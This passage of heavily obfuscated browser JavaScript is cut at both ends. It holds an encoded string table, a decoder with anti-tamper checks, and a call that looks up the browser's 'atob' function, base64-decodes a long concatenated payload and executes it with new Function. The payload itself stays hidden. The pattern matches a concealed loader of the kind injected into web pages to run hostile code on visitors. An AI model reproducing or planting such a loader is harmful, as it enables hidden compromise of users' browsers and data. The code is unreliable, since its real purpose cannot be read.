Zb4tLrRovfv','Ce8Zmhnzmxrks0rcne16utrmq2rqu3LWqKP5Bgrqv1OX','zuroAK9dD25pwfv3v0nJCeSWA29nsgD5wxPbC0OYnu5J','BdjkEwXKufvRB01iz3HnmLfZsJnov1Dhog5lu3rks0rc','u1DWAeP5D25JA2HHwKzcvgeXqLHvrMnUtenKA1nhAgPt','wfnOnKTuDgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UwMHJ','s0rcne1TvMXmq2nOsM0XBeP5A3jtu2D3zurnEe55D25k','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDuvdfntevr','vZL1s0HVC1ftBdDKBuz5suzJovv6DhLAwfiXy200z1PS','BMHysNL3BLyXqKDArtvuyxPAngmWog5mq2rSu1HcA1re','AKOYyKnJCfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1i','v0PRtenJAfCYsNrkEwTYu1nND2veuxHnExDUyNPbEfL5','vZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6svqWowre','A29nsgD6wxPjC0P5rw1Iv1vUs1n0sKTeqJrnAK15tenK','y3blmgTVtuHNELKYsxnkm05xv0C4BKTtDePlrei0ttjn','CLjitLHkExDUvJfgyvKWnurImvPyvuu1A1zwy25mq2ry','DePlrei0tvrOAuXdzevImeOYsNLRCLntz3DLrev4wxL3','u3rks0rcne1uttbmq2n4ywLswKP5A3jtu2D3zuroA01P','m1jpzwPNBKTtDePlrei0tvDnEKXdzevImeOYsNLRCLnt','sNL3BMvStNjtvvjRvg1ss2nty3nkmKu0yJfoDfeYDePw','A29nsgD5tKrzCW','vJfcDu5Py3nkm0PPtvrKwfqWEfrkExDUyLuXt1KWChrI','ExDUwNPOCLOYmurHEtLfy1nJC0OXzfnKALj4tvzcs0P5','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','stnmq2n4ywLswKP5A3jtu2D3zurkAe1PD25IEKf4wxLJ','z3PAv01ZsNPsrff6A25lvJbVzhL4BvCXtw9nsgD4t1rn','s0rcne1xvtvmq2rewKvSqKP5Bgrlq2m5sNL3D2veuxbx','ExDUzvvNm1PfnvrHmhryvuDvBKXdzfHvBfPRvM5Kv1Pf','uNbImJrVy3L4meTyDhLAwfiXy200z2n6DZLKrhq5teDo','CeSWA29nsgD6wxPbC0P6yZvwv29Us1n0sKTeqJrnEKe1','ndfct0XuuMi','C0OXDgryBwnUs1n0sKTeqJrorezQtenJmLL5BdjkEwTY','yLzPz3DLreL6tML3BK16rLLHu2nWwfnOnKXfrxbpmZbZ','EK1Ut21ADMnPAdjzweLNuvqWD2vestDABhrns0rcne0Y','mfLXsNLRCLntz3DLrezOwxL3BLnwAZnxAwnWteDoyLnt','D25krMWXuKnJCeSWA29nsgD5t1rbC0OZuK9LAMDUs1n0','rw5lu3rks0rcne1QAgPmq2rQtMWXvKP5A3jtu2D3zurk','m0j5wtbZBKXdzdrpr3rSvNPACwnSyZfsEwnZsJjSvgiW','mNHjtLnNBKTtDePlrei0tvrkAuXdzfbtExbcsNLRCLnt','vKvkEwXKufvRBW','D2vestvoExDUyMSXEMjPy3blmgTVtuHNEvPhsxnkELPQ','tJjvC0OWuNzrBLLUs1yWC1fSDe1lrei0twPnnuXdzevt','mLLyswDKvdeWteHzowjTvJnjrKPSwJbwngndAg1xmu1V','ufrTuK5Ju2nZsJfKuLPhtLjvmJH6vJfct1PgrLHkExDU','q2rPyMLssuP5A3jtu2D3zurfnu5tD25om055y3LJCeSW','sw5mq2rytKHgta','zgLIAvjjsNLRCLntz3DLreuYtNL3BK5ftKrpu2nWsZbR','s0rcne16uMPmq2mYwxLSmKP5A3jtu2D3zurjm1PPD25s','sNL3BMvwtNjxrZuYwLDzBKXdzg1pr3ryy2PODLPhovHk','DePlrei0txPRmuXdzezHAZLesNLRCLntz3DLreL4tNL3','meXdyZvKvejzsNLRCLntz3DLrezTwKn3BLLQvwTpq2nW','rw5mq2ryvwTWA1rQttrHvuPisNL3BMiZrxDtvMrsu21s','yZbrme01sNLRCLntz3DLre13wwL3BLnxAeLIq2nWsZbR','CgjxowLKBwHny0nJC0OYwNrIm05Tvtj0svz6wMHkExDU','tLvvmNqZy2XoDKSWrLHkExDUyvDsvfKXzfbnmLjuy1nJ','seP5D25zmgXdwtb4Dgj6wLHvwejRu0rODKSZBZrImujy','sNLgyLLTmg5lu3nUzuDZBKXhtMjtu2D3zurkBu9tD25J','whrOv3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTu','DgTHEMHYyvHwEeP5D25KBvf2wtffngiYDdrzu2nZsJfJ','EuP5D25wELL3vJjKvgiZAhPwEwnZsJfJm1PhtK9xvLPR','CeSWA29nsgD6turjC0OWBfPomw9Us1n0sKTeqJrnAKu1','nZCWndDrue9bEeO','s1n0sKTeqJrnBvjOtenKCe1vCfjkEwTYu1nND2verMTo','q3DUtuHcsLnty3blmgTVtuHNEK1xsxnkmK14vuDzBKTt','vJa5t1Pfz3Hnsfz6uNLJC0OYAerImhHYv1HOALiWy25m','wfvRCgTtBvv6wKv0AMvty3nkmwmWtuDowe5RC25mq2r1','u2nWsZbRB01iz3LorffZsNPcD1nvA25lu3rks0rcne16','zg1gEuLgohDLrgmWturNm09uzgPqvNnUvJa4m1KWzhrI','ufvjn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','q2rUvti5wgjwtNjtvMmYt0nJC0OWttrHmez6zfzkA1vy','mvL6zvrfBKTtC25yu2nZwtf0sKTeqJrnv0PPtenJmLL5','zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsvbwohDL','tenKsLDuzgfkEwTYu1nND2vettfou3DUyKvNmuTdy3bl','stroExDUyMSXEG','Efvhww5lu3rks0rcne16rtrmq2rXzdbzCuP5A3jtu2D3','t1eYow9kExDUwJjgmwmXzfjvBvjxuNLJC0OXzffKr1jr','mwmZyKDotfDQzgTuru52yKnJC0OXyZntmMrytM1Aq1yW','C0P5rMjzBtbUs1yWCeXhwMjvEwD3zurgA01dD25oBu1W','u2nWwfqXsKTeqJrnEMT5tenKmK1UwNnkEwTYu1nND2ve','u1nND2vetMTzAxDUtMXOufnty3blmgTVtuHNELPuuxnk','BvPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1remuXmsgC5','BMruAhjKsfiYzeDsuwnty3nkmNr4tJjsv2jxohzwELzy','r1vUwfzZBLOYAfbKv2rssJeWovPUvNvzm1jWyJi0B2fP','uMvNrxHW','u2nWsZbRB01iz3HnEMnZsNPcD1nvA25lu3rks0rcne1T','mNmZvNPwrwfxzfHkExDUywPOCMjSyZbHAMHWwvnJC0OZ','vuDgDgeZtJzzu2nZsJjAEfv6sNrAvtHUtenKCK9hDeXw','yvC5DuTiz3bLm1POy2LcwvbwttDJBvyWzfHkDuLgtJbJ','nZa2m3PiCNDQyq','uw5zBKTtDePlrei0twPvnuXdzgPoBdfwsNLRCLntz3DL','ue5iwJbuuZLRvg1fBKXdzhPuqZLRvLrOCLLwyZbvEwnZ','q2q1ytbSmuP5A3jtu2D3zurnmvPdD25nsejku1nJCeSW','tKXfwtLIBvyZsuvsyKTfng9nsgD5turJC0OZtLDxrZHU','vg1OA1rUrw5mq2ryvdfWA1zvtNjusez4uxLJC0OXyZbz','ELyYy2LJC0OXyZnpsejduJbNmuP5D25AAKuXtdfKue9h','s1n0sKTeqJrnEKK0tenKCLrhvK5kEwTYu1nND2vesMLn','BLz6uNfsvMmWvJjWAfLty3nkmK50yJncDK9hDerwELz0','sZbRB01iz3HomLvZsNPKEMnUtw5lu3rks0rcne1Tstbm','tw5lu3rks0rcne1Tutfmq2rTt0nAD0P5A3jtu2D3zurf','zfbAvvPOsNL3BMrfzZbJBgrstKrbBKXdzhLpr3rZy1vK','sNPSmu1gz25lu3rks0rcne16qtrmq2rYveDwtKP5A3jt','v0vUtenKA01iAZfzwfjqsNL3BLyXsNDArLP0ytbwELPi','mg9Ou2LJCeSWA29nsgD5turzC0OZuK9LAMDUs1n0sKTe','mfzXvdbnBKTtC25JEtHUteDoyLntz3DLre13txL3BMvx','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','re0Xtvn3BMvxDePKu2nWs1n0D1LysNPAvwX1zenOsuTe','m0Xiz3nLu3G2tevfC1fPEerlvhq5teHoyLDtz3DLre01','rKXkExDUvJfbDLPfAe9nmLjku0CWBKXdzg5nv1O2vNPv','uK9iCejuuZLRvLvJBKXdzgHrmJLTyuHsDwn5y3nkmwmX','tKTsEwnZsJfJmMrxEfHoBKPsvJfcAeP5D25zvwCWt0zJ','yMLJCeSWA29nsgD6twPRC0OYEeLou2DUs1n0sKTeqJrn','muXdzgjyvJvUsNLRCLntz3DLre16txL3BLeWtK5ou2nW','zfHor0v4vNPsuq','AK9tD25KAKOYyKnJCeSWA29nsgD4tvDzC0OWBfPomw9U','A3jtu2D3zurgAe1PD25pwfv3v0nJCeSWA29nsgD4wvrJ','vLvkExDUyKCXCLyXyZfvrMr3y1nJC0OZqNrHEMrytJjk','z3DLre5RtxL3BMjRmxPIAwnWsZbRB01iz3LnALLZsNPA','ywPODMnTwLHIAKfUtenKnfDiuMPuvK52vJbsEeP5D25K','zeDlAwnWsZbRB01iz3LnvfLZsJbwCvqWtw5lu3rks0rc','tw1fC0OWvNfume1Us1n0sKTeqJrnmK01tenKs1PREhnk','q2rYsMTkCuP5A3jtu2D3zurkAe15D25KAKOYyKnJCeSW','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','mNHuyJjwD2mWCgPvmwnUtenKnLuYC3DwELznvdfJmLr5','rei0twPKAuXdzgfJBxbZsNLRCLntz3DLreKZwKn3BMfU','zurkBe5dD25HEvPdywLJCfHumuPlrei0tvDrmKXdzfvL','n2rgDfrlrei0tvDgAeXdzeLHr3HrsNLSzfbxwJfIBu4W','CvfUqKHkExDUy1voCK0YBdjrmgnUtenKCvPvtNbIrMCW','uLj5y3nkmMT5tJjovgrUwM5kExDUwM5wEwjwyZjHBwnU','yuDSELD5zgHtA2WZvtbJBLHtAZDMu3HWv3LKD2nTotbI','ELK0sNL3BMnvDZnzmgXuytfWmvz5y3nkmNHeyNPwAvDU','ELjusNL3BLjQAhjIv2rptKzVBKXdzg5smvPQvvrkB1Pg','vfzTtenJEK1wAhbkEwTYu1nND2vetMHnAxDUtKvore9t','oxLzu2nZsJnOrgf6tNzAEMHWsNL3BLjxuKLJmwrrzg5v','AKXdzerrmdaXsNLRCLntz3DLreL6wwL3BLzQtJvnu2nW','wxLKBxnUtenKwfvxAgTumu5YvJjOyvj5y3nkmwrsvw1s','BhHnmLjjt0D0BfyXsNbkExDUwNPguvrwyZjxrvLUtenK','AMXOtenJAfCYsNrkEwTYu1nND2vertbAAxDUytb4Bfrt','wtrmq2rkv1rKyq','mgTVtuHNELPQsxnkmvL6zvrfBKTtDePlrei0ttjfmKXd','weP5D25HmKzmvtfJm0WYtKXwEwnZsJfJm1mZwJfwm0yZ','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDJmxqXwfr0ovPU','tNzJmwrqvw1su1Lty3nkmNHotLHWwe5vzZnkExDUvNPw','zLn1yxK','vffZsJfzEMvurw5lu3rks0rcne1Qqtfmq2rPtLnrneP5','mZe2nJGZAuXAEgDR','sZbRB01iz3LoAMnZsJnzEwrTD25lu3rks0rcne0YrM1m','BgvUz3rO','rZLdzgLJCeSWA29nsgD4wKrNC0P5uLPKvvfUs1n0sKTe','rfPfBejkEwTYu1nND2verMPnq3DUzezAwfv5y3blmgTV','svnADfPty3blmgTVtuHNEe1hvxnkmNrnwLuWBKTtDePl','vZeXzvP5y3blmgTVtuHNEu5Ttxnkm1jpzwPNBKTtDePl','owHkExDUyKDzDLKXuJfurxDUtenKCLeYovbHrK5YvfDk','mMrVyvzkD1Dez25mq2ryvvDOA1iYvMXtm2r4sNL3BLOY','B2jQzwn0','ww00A1ndy3blmgTVtuHNEe5QsxnkELPzvdbRBKTtDePl','sNL3BLLRtNzsseu0yJfoALz5y3nkmMrlzfHOwfr5owTw','rxH4sNL3BLLwtNjKmLK0ytjwmwnty3nkmwrqu21oufeY','m1LwwMTtmu5YzezKugjty3nkmwmXt0rwwe4ZCeLwmdLu','vffZsJfsnLLSA25lu3rks0rcne0Ystnmq2rhvvrJneP5','sgD4wLrjC0OZtLDxrZHUs1n0sKTeqJroreu1tenKC1ne','sgD3s1z0wKTeqJrnEMHStenKAK1wqM1kEwXKufDAyLDt','s1n0sKTeqJrnBu0WtenKAK5SmvzkEwTYu1nND2vesMTA','A1zcvunJCeSWA29nsgD6tKDrC0OZBhjtwfvUs1n0sKTe','mMT4u2XfBKTtDePlrei0twPrEuXdzhznrezQsNLRCLnt','mJq0vJfgvvjdy3nkm0zeyJjSDfyXzfLkExDUyvvoDMvv','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','vNDIv3rZyZnfBKXdzg9uvwrZytfKveP5D25wmuzhwKzg','ndG4otrhu3LYtLG','uKrImNbRyLD0sfz6wLHkExDUytboDLqYDhrHEK5ytKu4','vuDzBKTtDePlrei0tvDrEKXdzgPnvKjTsNLRCLntz3DL','wLCXDK0YzhPzBeLUtenKDe9hohPKvK52zw14EeP5D25J','sZbRB01iz3HovgTZsJnzEwrTD25lu3rks0rcne1xvtbm','ELPuz3nkmxrKwg1JBKTwmhbkAvPevZaWB01iz3HAv0LZ','ttbAAxDUtM1nCgrPy3blmgTVtuHNEK5erxnkEuzIww0W','n2nTvJbKweP1suHoogziutDMu3HQvZbRB01iz3PomLfZ','y3nkmwmWuZjswe4ZsNnwmuPOsNL3BLOXtNzrBvPittjo','D25rA05YvtfJm1zgBfHom0vUtenKwfviuMTtvgHYttjw','mxbduNPNBKXdzfHovKjOvNPAvfuZqKHkExDUy1vKq1KX','teHVC1ftEenmru1WztnkBgrivNLIAuj6s0HrC2rtEdjm','sZbRB01iz3LoBvvZsNPSmu1gz25lu3rks0rcne1TvMLm','wvn3BLnxAeLIq2nWsZbRB01iz3Lpr0LZsJfWEwfTD25l','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse04','mMrty3nkmNreyJnsnu0WAfHkExDUyLCXDMfiqLHHr05n','ne1dD25krMWXuKnJCfHtAdfxmwDVtuHNme1xuxnkmhbT','stfAq3DUsKzSmvjdy3blEwrRwLnKzeTivMjxq2D3zurj','D25nEKzzyvnJCeSWA29nsgD5tLrvC0OYtxHvr1LUs1n0','rMPzmM8ZsNL3BLz6vtbJmfPyy20WBKXdzfHumePRvev0','tevfC1fPEermrvfZuLn4r0Xfy3bLm1POy2LcyvbwAZDJ','qJrnALv3tenJEK1wAhbkEwTYu1nND2vesMPoAxDUwxPg','yxbWBhK','BuvUtenKmwnTuMTtmu5YzdfKu1n5y3nkmwmYvJfkrMnT','A1Dty3blmgTVtuHNEvLuy3nkmNHjtLnNBKTtDePlrei0','sNL3BLz6uJfIsgHywwTJBKXdzhrJBMHQvvrcnfPguNHk','wgrxDfHoqZLQu1DfBKXdzfHvBef6zdfStgr5y3nkmfe0','mvrUwM5rBu5quNLJC0OZChrHmNrduJa1A1nRy25mq2rR','ttrzu3DUtuHcsLnty3blmgTVtuHNEK5xtxnkm2XYu1Hv','ttfAr00XutnSAMjhtKPwEwnZsJbsm1vTuLzpr3r5vNPK','mxrKwg1JBKTtDePlrei0tKrkAKXdy2HkBtfSsNLRCLnt','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTl','B01iAg1zAxDUtJnoEwn5y3blmgTVtuHNEu1ez3nkmdLm','EMHytKvkA1nuAhjJAwnZsJnWDgeZvLHoBfeYvNPAueP5','u3rks0rcne16rMTmq2n4ywLswKP5A3jtu2D3zurfD05d','ExDUvNPsDwfSyZfJvwXSuNLJC0OXyZfKweP6uZbkALng','vKP5A3jtu2D3zurkA1PdD25oBgHqu1nJCeSWA29nsgD4','sJjWm1jPB25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEerx','mJaZndCWD0LftgPk','vw05Bgruvw5mq2r4yLD0nMqZvKTArxbysNL3BMr6rNDz','ne16vMHmq2rqu3LWqKP5A3jtu2D3zurfne5dD25srZLd'];var _0x2000366z=_0x2000366d;(function(a,b){var u=_0x2000366d;while(!![]){try{var c=parseInt(u(0x11e))+parseInt(u(0x1e9))*parseInt(u(0x1bf))+parseInt(u(0x1ae))+-parseInt(u(0x188))+-parseInt(u(0x234))*parseInt(u(0x139))+-parseInt(u(0x171))+parseInt(u(0x1d4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2000366c,0x4d02c));var _0x2000366e=window;function _0x2000366d(a,b){a=a-0x11c;var c=_0x2000366c[a];if(_0x2000366d['xEoToo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2000366d['ACjoHX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2000366d['CRbVLx']={},_0x2000366d['xEoToo']=!![];}var e=_0x2000366c[0x0],f=a+e,g=_0x2000366d['CRbVLx'][f];if(g===undefined){var h=function(i){this['AbKSMx']=i,this['PbQghr']=[0x1,0x0,0x0],this['CmFpIE']=function(){return'newState';},this['TNcyYv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCvcXE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vgFVHM']=function(){var i=new RegExp(this['TNcyYv']+this['TCvcXE']),j=i['test'](this['CmFpIE']['toString']())?--this['PbQghr'][0x1]:--this['PbQghr'][0x0];return this['QdDBds'](j);},h['prototype']['QdDBds']=function(i){if(!Boolean(~i))return i;return this['FAUIcX'](this['AbKSMx']);},h['prototype']['FAUIcX']=function(j){for(var k=0x0,l=this['PbQghr']['length'];k<l;k++){this['PbQghr']['push'](Math['round'](Math['random']())),l=this['PbQghr']['length'];}return j(this['PbQghr'][0x0]);},new h(_0x2000366d)['vgFVHM'](),c=_0x2000366d['ACjoHX'](c),_0x2000366d['CRbVLx'][f]=c;}else c=g;return c;}function _0x2000366f(c,d){var w=_0x2000366d,e={};e['fSuay']='1|0|4|2|3';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x2000366d;if(k){var m=k[v(0x19e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x173)]===d&&function(j,k){var x=w,l=f[x(0x16f)]['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process==='object'&&p['INjiE'](typeof require,p['xEmuB'])&&typeof global===p['EAlSx']?global:this,s=function(){var y=_0x2000366d,t=new r[(y(0x134))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':var o={};o['INjiE']=function(r,s){return r===s;},o[x(0x1f4)]='function',o['EAlSx']=x(0x17a);var p=o;continue;case'2':for(var q=0x2;q<k[x(0x173)];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'3':return!![];case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x2000366f(_0x2000366e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2000366z(0x124)+'3VXUS9kU0cnLCdXNks1V09pcGhhJywna0'+'NvUnBJZGNRYScsJ21DbzNnSnovJywnVzR'+'xb3ZjOW0nLCdmU28rdENvWWhHJywnVzV5'+'eVc1OTUnLCdqSnBkTG1vTFc2MCcsJ1c3Y'+'WVxZGFtJywnbFNvY2xIM2NMYScsJ3AzUz'+'RrdEsnLCdXNnIzVzdpL2dxJywnaENrdlc'+'3TEJpRycsJ1dSM2RRdzNkSWRtJywnQXdK'+_0x2000366z(0x20e)+'Ug4eFdQN2RTRycsJ29Da29XN3IzaXEnLC'+'dxSC9kVlNrWFdPNCcsJ211OTBXT2V5Jyw'+'nZ1o3ZExTb1RXUGknLCdjU2tUVzViZGNh'+'JywncThrWEZjRmRQcScsJ3o4a0JXNG54V'+_0x2000366z(0x163)+'VXJywnZkhtMFc1N2NURycsJ2kyT2hqZG0'+'nLCdxbWtZYnd5ZicsJ0JyN2NMU29RdWEn'+'LCdEbWt0d1dKZEhhJywnV1BMV3NxR3onL'+'CdEZmRjUkNraXlxJywndVpiRVdRRE8nLC'+'dXNEtLRE5WY0dxJywnYUNvY3kzVFonLCd'+'XNzh2dEdEbycsJ2dTb0RBOG9oY3EnLCdX'+'UkJkVWg3ZEtIdScsJ1dPWmRKU2tVb2NlJ'+_0x2000366z(0x22c)+'wndDJSZE1Da3lXNFMnLCdrY1ZjSHZOZFV'+'xJywnRm1rbXFhL2RPVycsJ1dQTmRLZmhk'+'U3JtJywnVzZ5ZUMxWmNLVycsJ1c2V0VEZ'+'FRPJywnZENreVc3NDNXNXUnLCdXT2hkT2'+'1rVW1xQycsJ3VDa2hGU2tNZGEnLCdiMDd'+'jTzJYMScsJ1c3bXlXUXU3YnEnLCd0clpk'+'R21rTldRSycsJ1c3bGNLc0pkSW1vZycsJ'+'3Nta3dqMmFDJywnV1AvZEkzbGRWdDAnLC'+'drbW9Ia2NU'+('NCcsJ0FMTmROU2tCVzdTJywnZ1NrbHY4b'+'3dwVycsJ2FjSmRVbW9YV1B5JywnZjhvTm'+'F0QmNTRycsJ2JNcklXNDlBJywnV1I1Y3J'+_0x2000366z(0x209)+'eXEnLCdXNjBic3FtMycsJ2E4byt2OG83a'+_0x2000366z(0x19f)+'k2JywnYU5oY05oUHEnLCdybWtOZW1raUJ'+_0x2000366z(0x1b1)+'dkcnLCdXT25YeUlhRCcsJ3ZTb2dwSm1uJ'+'ywnV1BYUHNYQ00nLCdXUEJkUzJWZEtyNC'+_0x2000366z(0x190)+_0x2000366z(0x160)+'LCdvSzBrVzZWY1VHJywnalNveHptbzRjR'+'ycsJ3hyNHNXUENoJywnaDhvdGtta2xXNU'+'cnLCdXT2RkTG1rckJXbScsJ1c1OE13V2l'+'VJywnV1FDcnNnVmRQYScsJ1dRaUtXUlBE'+'QXNQU1c3dGNMWUZjVDhvWScsJ2V2aklXU'+'HloJywnQUozY01TbzZ1YScsJ2tMbURhSG'+'0nLCdkbW9hcjFYbCcsJ3JxN2RQOGs1V1B'+'lJywnelNvMWJibUknLCdXT3hkUzJ1R3dH'+_0x2000366z(0x214)+'ywnY0NraVc0bXdXNGUnLCdXUGJocnZIWi'+'csJ1dScGRPQ2tIdUlLJywnVzRTSVc2cGR'+'TOGt2JywnV083ZEk4azNkdG0nLCdGdC9k'+'TjhrRldSRycsJ1dQak9yaHZwJywnZENrM'+'kNDb2xtYScsJ3NDazdxdlpkUzhvclc0eG'+_0x2000366z(0x24c)+'sJ3htazdyTHBkT3EnLCdnS2o1VzVYRScs'+'J25jZWJXNWRjSFcnLCdXUlpkUDFPZHdxJ'+'ywnblNvdXNDbzFtRycsJ0NyWmNWQ290RX'+'EnLCd6bWt4')+(_0x2000366z(0x1ba)+_0x2000366z(0x1ea)+'gvcktuNycsJ0M4a0RFaGxkTXEnLCdXT1R'+'rdXZ2OScsJ2lTb3pwR25nJywnVzQ3Y0tY'+'RmRHOG9aJywnVzdhUXVKYXknLCdXNXlnd'+'3NDbCcsJ1dSTmRIOGtLQll1JywnYUp5aF'+'c3eGNQcScsJ2k4bzdwOGs0Y0cnLCdFYVd'+'NV1JTNycsJ3liTmRNbWs2V1FXJywndlNr'+_0x2000366z(0x1c2)+'3RXNGEnLCdXNEt1eWVGY1NXJywnZEtPdW'+'pxVycsJ1c2YWdXNER2V1BPJywnZ0NvZkF'+'oZjMnLCdXNGVSV1F5NmdxJywnV1BoZE5T'+'azJnWUMnLCd0SWI3V09ERycsJ1c0aW1XN'+'EpkSzhrNCcsJ1c0Q1ZXUW14Y2EnLCdmU2'+'tZRG1vWm9HJywnbUNvaW1ta0VXNk8nLCd'+'XUC9kTXUwcEJhJywnekdWZEhTay9XUEsn'+'LCdXUXVLV1Jmd0FJalRXNC9jT3EzY1VDb'+'20nLCdvOGtUVzVyZmFhJywnb3hUa1dPRy'+'8nLCdwYzhVVzdoY01XJywndWJOZFJTa2Z'+'XUEcnLCdsbW9VZUNrYW9HJywnYm1rSXVD'+'b1FhRycsJ1dQVmNTTUJkVXRHJywnRXR0Y'+'0htbzF1YScsJ3pZQmRMQ2t0V1A0Jywndn'+'dWZFFta2JXNWknLCdXNDhVZG1vOEFhJyw'+_0x2000366z(0x1de)+'J1dSUDZ4VzQwJywna0l4Y0pmbGRVcScsJ'+_0x2000366z(0x15b)+'csJ0M4a1pBclpkT2EnLCdpQ2tSa1NrSnZ'+'HJywndm1rRWx2ZW0nLCdXUTE3dnZQNics'+'J1c0bXpXUG1sZVcnLCdGSUpkSjhrS1dSd'+'ScsJ0M4a3dEZUZkSEcnLCd4OG9ZeUNvdG'+'FhL2RMQ2t0')+('V1FTMW9xJywnVzdkY1ZiVmROQ29WJywnV'+'1FuTm5ta3V2YScsJ2RHOE9XUWRkVkcnLC'+'dXNEs1VzRyV1dSSycsJ1dRVHp6TW4zJyw'+_0x2000366z(0x141)+'JywnYVNvbWRjM2NNcScsJ1dRcW54d3BkV'+_0x2000366z(0x146)+'EnLCdCZ0JkVENrUVc1MCcsJ2NDb3JkOGt'+'maGEnLCdXUlpkUTNTZXlXJywnRkNrS2kw'+'YUsnLCdXUkZkUGd1UHFxJywnV1BWZE5Ta'+_0x2000366z(0x192)+'Y4b1ZEcScsJ1c1S2l3V3pMJywnbXFhK1d'+_0x2000366z(0x241)+'V1BGZExDa09hWjgnLCd4bWtoeW1reWdHJ'+'ywna21vRW1Ta3lXNlcnLCdXNWZNVzdpL2'+'RxJywnV1BCZEhDazN3YVcnLCdXNVRjVzZ'+'1am5xJywnblNvSWxtazFXNGUnLCdmbWsr'+'VzZDS1c3YScsJ3locGNMbWtqdUcnLCdwU'+'2syVzVEYWJXJywnV1F6T2U4a09DRycsJ2'+'pDb3JBMVBUJywndVNrWXlta0xiYScsJ21'+'0aGNNMy9kSVcnLCdXUU9UeDNOZFVxJywn'+'YUlKZEtDb05XT3knLCdnQ2tOVzVyV2dHJ'+_0x2000366z(0x1ab)+'cnLCdXNENiVzZSZFVTa3InLCdXT0xVcFN'+_0x2000366z(0x225)+'UmRkU21rYWZZOCcsJ2JkNHJXUGRkVGEnL'+'CdoWDh0VzZwY0hXJywnaXZQU1c1SHMnLC'+'duS3prV1BXQycsJ3lNN2NPbWt1Q1cnLCd'+_0x2000366z(0x17e)+_0x2000366z(0x17c)+'lcnLCdoQ2treG1va21hJywnVzRTenBDb0'+'h0RycsJ3Nl')+('SmNKQ2tNQ1cnLCdXT1gwY21rN3lXJywna'+'VNrd1c2YXRXNUMnLCdXN0QwVzZtSW9XJy'+'wnaXJ5R1c3ZGNQYScsJ253cktXT0cvJyw'+'nVzdTTVc0UmRTbWt1JywnbENrclc2ei9s'+'RycsJ2dDb1BsQ2tOVzVhJywnV1J2aWhTa'+'zhyYScsJ2Y4b1dwSkhPJywnd21rSHlta0'+'NrcScsJ1dQbStmeEJkU1cnLCdXUVREQkl'+'HNCcsJ3RxVmNRQ29wREcnLCdnMGJOVzRI'+'cCcsJ3dibXBXUjRzJywnZDhrMVc2aXZXN'+'mUnLCdDOGt5YjNtJywnVzRxYkNYeVMnLC'+'dheGRjTDFYcScsJ3dtb2NqWmFDJywnalp'+'4ZElTb1VXUTQnLCdxY0pjUUNvenhxJywn'+_0x2000366z(0x18b)+'G1rWEJtb3JqRycsJ3dDa1NXNzFCVzVTJy'+'wnY2hUNVc2alYnLCdXNTA5VzZucFdPaSc'+'sJ1dPeGRROGtwaVc4JywnbThrL1c2R1BX'+'NnEnLCd3U29KZUhtNicsJ3ZJSmNSQ29ue'+'mEnLCdpOGtzVzdTZ1c0UycsJ2N0L2NLTk'+'5kUkcnLCdwZnJTV1A0RicsJ1c0U2NXNEp'+'kUVNrNicsJ2tTb1NibWtBVzZXJywncG1r'+'aFc2eitiYScsJ1dSWmNRQ29MV09aZEpXJ'+_0x2000366z(0x1cd)+'dpJywnV09YM0ZzMEsnLCdXNDRoV1FHbGJ'+_0x2000366z(0x16c)+'JywnVzR5Z3RXek0nLCdpZmpzVzZqTScsJ'+'2tDaytXNlRZVzRlJywncnFtRVc2UFdXUl'+_0x2000366z(0x1a5)+_0x2000366z(0x24d)+'T2VMVzZteScsJ0Rta3R1OGtob1cnLCd3c'+_0x2000366z(0x185)+'RDbzZrYScs')+('J2F2akpXT1dFJywnV1FicGI4a0d2cScsJ'+_0x2000366z(0x12d)+_0x2000366z(0x178)+'hJywnQVpQQ1dQckQnLCdXNk5jUlpaZFFD'+'b1YnLCdXNjgxdXFiaycsJ1dPTFF2cXE0J'+'ywnV09wZE84a2hGZGknLCdrZTk1VzZQYS'+'csJ2dtazZXNG00Vzc0JywnZThvUUM4b0J'+'uRycsJ1dSTmRTQ2tjQ1pxJywnajB4Y01O'+'VGEnLCdnYTh0V1FOZE1HJywnYkdXQ1c1a'+'GNVVycsJ3IxL2NJU2tndXEnLCdXUjNkSG'+_0x2000366z(0x144)+'aZEhhJywnQTNwY09Ta0Z0cScsJ1dPWDNG'+'ZHlLJywnZW1vMGU4a0VjYScsJ3ltaytzM'+'DNkUmEnLCdwOG9pcDhr